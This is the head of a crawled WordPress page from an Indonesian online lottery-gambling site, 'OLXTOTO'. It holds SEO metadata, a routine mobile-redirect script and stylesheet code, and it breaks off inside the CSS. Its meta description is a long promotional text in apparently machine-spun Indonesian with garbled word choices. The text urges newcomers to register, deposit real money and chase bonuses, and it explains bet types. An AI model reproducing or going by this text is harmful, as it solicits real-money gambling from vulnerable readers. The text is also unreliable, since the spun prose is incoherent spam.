

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/
body_size: 20270
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kepulauan Sembilan - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kepulauan Sembilan - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap-tiap betaruh saat ini dapat rasakan semua spekulasi yang lebih sengit serta membahagiakan sudah pasti lewat cara menjalankan games hebat yang bisa-bisa unggulan dalam berpendapatan tinggi. Main judi togel online umpamanya, yaitu suatu spekulasi atraktif yang langkah mainnya lebih heboh hingga bisa beri kehebohan tertentu yang lebih nyaman dan aman. Betaruh dapat temukan layanan terpilih di saat bisa taruhan bersama suatu web judi paling dipercaya. &nbsp; Pelayanan main judi togel sekarang banyak didapat bersama web judi bisa dipercaya di intenet. Sebuah web judi bisa dipercaya tentu dapat kasih kenyamanan taruhan secara bertambah aman bisa dipercaya lewat langkah termudah. Dengan lewat layanan online terpercaya dan terbaik ini karenanya anda dapat peroleh keringanan dalam taruhan tiap harinya. Metode yang gampang untuk dapat mengerjakan permainan taruhan situs terpilih situs togel online akan beri layanan terpilih yang selalu beri kepuasan sehari-harinya. Trik simpel mengawali perjudian togel kini dapat dirasa secara makin aman paling dipercaya dengan lebih terkesan. Betaruh penting rasakan serunya berlainan di saat bisa jalankan judi pasang angka secara fleksibel. Manalagi langkah mainnya yang berkesempatan menang ini pasti bisa kasih serunya dan kenyamanan dalam melakukan semua spekulasi yang jauh semakin dahsyat dan membahagiakan. Oleh karena itu, yakinkan jika anda dapat peroleh opsi web-site judi sah yang dapat beri keuntungan bertambah besar dan sangatlah mengesankan. Persiapkan Perihal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online adalah arena taruhan berpamor yang bisa dihandalkan selaku satu kehebohan dan ketenteraman taruhan sangat efektif yang semakin nyaman serta aman. Siapa-siapa saja dapat lakukan serunya tertentu yang lebih baik dengan semua kepuasan yang dapat diraskan tiap hari. Tertarikkah anda coba hoki besar sekali dengan permainkan togel online? anda dapat peroleh keuuntungan tumpah ruah dengan coba taruhan judi terka angka pastinya bersama blog judi bisa dipercaya. Buat dapat peroleh keringanan dan ketenteraman dalam melakukan taruhan togel yang lebih simpel dan menarik ini, jadi semestinya putuskan alternatif blog judi sah yang bisa saja unggulan terhebat karenanya anda dapat temukan kelapangan dan keamanan terhebat sehari-harinya dalam mendapati layanan amat ringkas. Prioritaskan untuk dapat memutuskan dan masuk bersama situs togel online yang bisa dihandalkan secara baik, karena itu anda dapat selekasnya taruhan. Setelah itu, buat dapat mengawali taruhan jadi persiapkan berbagai perihal lebih dahulu antara lain yakni: &#8211; Alat main judi yaitu fitur wadah online, pastilah sederhana serta ringkas dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet serta Windows. &#8211; Akses internet mesti mendukung tiap piranti yang dipunyai maka oleh karena ada sambungan internet ini yang bakal menolong beberapa betaruh untuk dapat peroleh service main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang berperan sebagai alat bayar dan alat pencairan dana atau penarikan uang. Karena itu punyai rekening pada macam bank terutama sama dengan apa yang dikasihkan oleh pelayanan website judi. &#8211; Modal main judi terka angka yaitu uang asli rupiah yang tentulah dapat disediakan ditambah dahlu serta pasti tidak terlalu besar. main judi togel lewat cara online dapat dijalankan bermodal kurang berapa saja maka dari itu akan tidak membuat jadi lebih sulit betaruh. &#8211; Siapkan sejumlah data lebih dulu yang bisa dibutuhkan buat proses register peserta baru ialah secara gampang menyiapkan nomor contact yang dapat dikontak kapan pun serta pemain akan berasa lebih gampang buat dapat temukan kehebohan khusus terlebih gampang kerjakan registrasi yang bisa lebih cepat dan akan tidak tidak berhasil. Yakini Putuskan Situs Togel Online Dapat dipercaya Pastilah Suka Pelayanan Terkomplet Tiap betaruh yang sudah memiliki penyiapan melaksanakan permainan taruhan togel online di internet jadi dapat selekasnya mendaftar dirinya sendiri selekasnya di suatu web judi bisa dipercaya. metode ringan dalam menjalankan spekulasi yang lebih hebat serta dapat dihandalkan dengan baik sekali maka begitu terasa nyaman serta aman, maka tentu perihal ini akan kasih kehebohan khusus ditambah lagi sewaktu betaruh dapat menunjuk web-site judi sah bisa dipercaya yang bisa dihandalkan dengan baik sekali. Waktu pemain dapat pilih dan masuk bersama web judi terpercaya serta terbaik jadi pasti peroleh service yang paling komplet. Pemain selalu terasa senang dapat taruhan bersama situs togel online dengan service terkomplet ialah: &#8211; Akses situs akan tetap tersdia waktu apa saja dimulai dari pagi sampai malam, karenanya waktu 24 jam non-stop selalu akan dapat dijangkau dengan amat simpel. &#8211; Layanan login situs dapat dijalankan secara mudah dan lancar lewat pelbagai basis yang disiapkan bandar maka dari itu bisa terhubung situs setiap waktu serta dimanapun. &#8211; Kemudahan bisnis deposit yaitu dengan nilai yang dapat dijangkau serta dapat dijalankan dengan sangatlah ringan yakni lewat rekening Bank, E-Wallet juga melalui pulsa. &#8211; Pemain bakal temukan keluasaan bisnis withdraw ialah penarikan dana yang benar-benar dapat dilaksanakan sewaktu-waktu pada jumlah berapa saja. &#8211; Penawaran bonus berlimpah dapat dikasihkan situs ke semuanya anggota seperti ada bonus new peserta, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain. &#8211; Link opsi merupakan satu sarana yang bisa dikasihkan web judi serta bisa diperlukan buat kasih keluasaan akses tiap harinya maka dari itu situs akan dapat dijangkau setiap waktu dengan simpel. Cara Ringan Mendaftarkan Account Peserta Anyar Situs Togel Online Tiap pemain pasti memiliki hak temukan keluasaan taruhan untuk dapat lekas mendaftarkan menjadi peserta baru. Sudah pasti, trik simpel mendaftarkan dengan cara yang efektif serta tak ada ongkos betul-betul, karenanya pemain dapat langsung memasuk situs Home seusai dapat membuka blog judi, hingga dengan halaman itu pemain bisa click menu DAFTAR yang hendak langsung mempertautkan pemian dengan sebuah formulir registrasi. Tentunya, betaruh perlu isi seluruhnya data sedetailnya dan benar. Data yang bisa diisi di antaranya yakni nama Username, kode, alamat e mail, nomor contact, nomor rekening yang betul, nama rekening juga model bank. Semuanya data penting diisi secara betul serta komplet maka dari itu bisa diantarkan terhadap bandar. proses data ini pasti cuman tidak lama saja dan pemain langsung bisa temukan account sah. Adanya Pemakai ID dibarengi kode yang telah diraih karena itu bisa dipakai langsung untuk dapat login situs togel online secara amat simpel setiap waktu serta dimanapun. Teknik Ringan Negosiasi Deposit Situs Togel Online Tiada Potongan Tiap-tiap pemain perlu berikan modal lebih dahulu supaya bisa selekasnya permainkan judi togel model apa saja. Cukup hanya modal rendah karena itu siapa saja dapat selekasnya pasang taruhan secara lebih efektif dan bisa dipercaya dengan baik sekali. Karenanya tentu saja pemain lebih gampang temukan kenyamanan deposit yang lebih rendah dan dapat selekasnya taruhan dengan bet yang tidak besar. buat lekas bayar deposit pemain cuman perlu buka situs Home situs togel online serta penting click menu DEPOSIT. Struktur bakal kasih sebuah slip pembayaran yang harus diisi dengan secara tentukan nilai uang yang bisa ditransfer dengan amat ringan serta bisa juga putuskan sistem bayar yang disiapkan antara lain yakni pakai E-Wallet, rekening bank dan bisa juga pakai teknik gampang lewat deposit pulsa. karenanya lewat cara dapat selekasnya transfer uang langsung yakni yang benar-benar simpel di nomor arah yang diberi faksi bandar maka dari itu saldo account bakal selekasnya berisi secara automatis yang pasti tidak ada potongan sama sekalipun. Pasti pemain dapat lekas pasang taruhan judi kira-kira angka yang lebih ringan serta membahagiakan. Gelaran taruhan taruhan yang makin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang pasti bakal kasih untung uang asli rupiah. Opsi Pasaran Terkomplet Serta Termashyur Situs Togel Online Trik main judi togel online yaitu dengan menerka angka secara benar, ialah sama atau rukun dengan keluaran angka pada tipe pasaran yang dituruti. Buat permainkan taruhan ini, pemain bebas turuti pasaran yang dikehendaki serta pada kurun ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah bisa dipercaya, jadi beberapa alternatif pasaran togel yang dapat anda turuti salah satunya yaitu: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam mainkan taruhan togel online terpilih pemain bisa menduga angka sesuai sama aturan di beberapa opsi model taruhan yang disajikan. Pasti pemain bisa taruhan dengan langkah mengira angka tepat yang pas jadi angka keluaran togel ini merupakan terdiri dalam 4 biji angka yakni angka AS, KOP, KEPALA serta angka EKOR. Metode Main Judi Terka Angka Jenis Taruhan Bervariasi Situs Togel Online Sah Bermain judi togel tentu mengharap raih kemenangan di dalamnya, karena kemenangan permainan toge ini akan kasih keuntungan yang pastinya begitu riil. Supaya bisa menang taruuhan togel ini karena itu pemain penting dapat miliki perkiraan tepat yang lebih tepat. untuk dapat menduga angka togel lebih benar ini karena itu pastinya pemain lebih bisa gampang serta fleksibel buat lekas taruhan di beberapa jenis taruha yang disajikan situs togel online lebih komplet. Di antara sejumlah jenis taruhan togel yang dapat pemain permainkan merupakan: 1. TOGEL 2D Pemain penting mengira dua angka saja yang seharusnya berturutan serta sama dengan keluaran togel secara pas. tentang hal buat angka togel yaitu ABCD karenanya pemain dapat menerka AB, BC dan CD. Tentang hal perumpamaannya kalau pemain mengira taruhan 32 dan result togel yang berlangsung yaitu 3211 pasti pemain bisa menang karena ke-2 angka yang berurut itu terdapat di keluaran togel. 2. TOGEL 3D Metode main dari taruhan ini yaitu dengan menduga tiga angka togel secara betul serta berturutan yakni selaras ataukah sama dengan result togel, karena itu buat keluaran togel ABCD, pastilah pemain bisa menang sewaktu dapat menerka taruhan ABC serta BCD. Mengenai misalnya apabil pemain menempatkan taruhannya untuk nomor 998, selanjutnya lihat di result togel yang berlangsung yaitu 1998 jadi pemain juga dapat menang. 3. TOGEL 4D Taruhan ini dapat kasih keuntungan yang besar sekali sampai 3000 kali lipat waktu pemain sukses mengira semuanya angka secara benar dan sama barisannya sesuai sama result togel. jikalau keluaran togel yaitu ABCD karena itu pemain pun penting menduga ABCD. Buat perihal ini, tentang hal perumpamaannya kalau pemain menempatkan taruhannya untuk angka 7765 karena itu pemain juga dapat menang sewaktu result togel pula memperlihatkan angka yang serupa yaitu 7765. 4. COLOK BEBAS Type taruhan dalam bermain permainan ini benar-benar simpel dan dapat juga beri keuntungan dengan kesempatan menang makin besar. untuk metode main taruhan ini yaitu cukup dengan mengira satu angka saja secara betul di result togel, umpamanya pemain menduga angka 8 serta pasti menang sewaktu keluaran togel yang berlangsung aadlah 9087. 5. COLOK JITU Model taruhan ini merupakan dengan secara cuman perlu mengira satu bilangan saja akan tetapi pemain perlu sebut juga type atau status dari angka itu. Akan halnya contohnya kalau pemain mengira atau menempatkan taruhan untuk angka 7 sebagai EKOR, dan selanjutnya apabila keluaran togel yakni 2337 karena itu pemain lantas dapat menang karena mengira dengan cara tepat kalau angka 7 benar-benar ada di status EKOR. 6. COLOK NAGA Teknik main taruhan ini yakni dengan secara menduga tiga angka secara betul berada pada dalam keluaran angka togel dan tak perlu sama sesuai posisi karenanya pemain bebas tetapkan angka periode saja. contohnya apabila pemain menempatkan taruhannya buat angka 8, 9 dan 1, selanjutnya result togel yang berlangsung yaitu 9318 karenanya pemain juga dapat meraih kemenangan dengan mendapatkan pembayaran yang pas. 7. KEMBANG KEMPIS Trik main taruhan ini dengan memastikan 2D dulu ialah dua angka depan, dua angka tengah atau dua angka belakang yang lalu bisa ditetapkan menjadi taruhan kembang, kempis dan kembar. Mengenai ketetapannya merupakan: &#8211; KEMBANG= jikalau bilangan pertama lebih kecil dari bilangan ke-2 contohnya mengira taruhan 2D tengah sebagai kembang, dan keluaran angka yakni 4590 jadi taruhannya benar sebab bilangan tengah ialah 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= jikalau bilangan pertama yaitu semakin besar dari bilangan ke-2 . Tentang hal perumpamaannya kalau pemain menerka 2D belakang serta keluaran togel ialah 4330 pasti pemain dapat menang sebab bilangan belakang ialah 30 yang mana 3 makin besar dari 0. &#8211; KEMBAR= kalau bilangan pertama yakni sama besar dengan ke-2 . 8. TENGAH TEPI Ialah dengan menerka 2D lebih dahulu selanjutnya pemain dapat memastikannya selaku taruhan tengah atau pinggir, ialah dengan keputusannya yaitu: &#8211; TENGAH= seandainya dua angka terhitung pada 25 sampai 74. Akan halnya misalnya apabila pemain menerka 2D depan untuk result togel yang terjadi merupakan 3348, karenanya pemain juga bisa menang dikarenakan angka depan ini ialah 33 yang mana terhitung di sisi tengah. &#8211; TEPI= ialah kalau tebakan ke-2 angka ada..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:47:18+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kepulauan Sembilan","datePublished":"2023-01-01T18:47:18+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/"},"wordCount":2012,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/","url":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/","name":"OLXTOTO - Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kepulauan Sembilan - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:47:18+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kepulauan Sembilan"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 